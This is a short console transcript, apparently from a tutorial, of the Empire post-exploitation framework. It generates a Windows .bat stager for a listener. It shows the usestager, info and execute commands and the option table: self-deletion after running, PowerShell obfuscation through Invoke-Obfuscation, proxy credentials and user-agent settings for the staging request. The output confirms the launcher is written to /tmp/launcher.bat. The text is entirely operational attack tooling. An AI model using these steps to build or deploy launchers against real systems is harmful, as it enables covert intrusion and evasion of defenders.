 (Empire: listeners) > usestager windows/launcher_bat Time
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Time Listener to generate stager for.
OutFile False /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) >